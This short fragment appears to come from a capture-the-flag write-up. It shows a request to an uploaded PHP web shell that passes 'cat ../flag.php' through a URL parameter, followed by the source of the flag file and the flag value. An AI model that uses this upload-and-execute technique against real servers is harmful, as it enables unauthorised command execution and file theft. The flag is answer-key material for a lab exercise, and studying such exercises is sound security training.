 view-source:http://111.198.29.45:56589/uploaded/1.php?bash=cat ../flag.php
1 <html>
2 <head>
3 <meta charset="utf-8" />
4 </head>
5 <body>
6 <?php
7 $flag="cyberpeace{bd6fa3628a79d353c4543294b9874697}";
8 ?>
9 </body>
10 </html>
Khan安全团队